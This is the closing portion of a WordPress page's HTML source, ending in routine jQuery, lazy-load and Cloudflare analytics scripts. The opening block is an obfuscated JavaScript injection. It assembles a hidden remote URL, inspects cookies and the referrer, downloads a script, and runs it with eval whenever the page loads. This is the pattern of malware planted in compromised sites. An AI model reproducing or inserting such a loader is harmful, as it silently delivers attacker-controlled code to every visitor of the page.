;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dienmaytrauvang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>



<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dienmaytrauvang.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>

<script src="https://dienmaytrauvang.com/wp-content/cache/min/1/9ed8a8e98a27988b3d600a8265b702b2.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13dd8f15b24b4a91876483685b1e6d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
 
</html>